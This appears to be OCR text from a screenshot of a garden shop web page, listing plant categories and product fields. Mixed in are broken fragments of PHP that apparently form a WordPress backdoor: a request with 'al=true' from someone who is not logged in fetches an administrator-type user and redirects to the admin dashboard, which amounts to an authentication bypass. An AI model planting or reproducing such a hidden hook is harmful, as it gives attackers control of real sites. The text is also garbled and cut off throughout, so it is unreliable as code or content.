
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Indoor Plants
Calathea
0 Reviews
Writ
Availability
In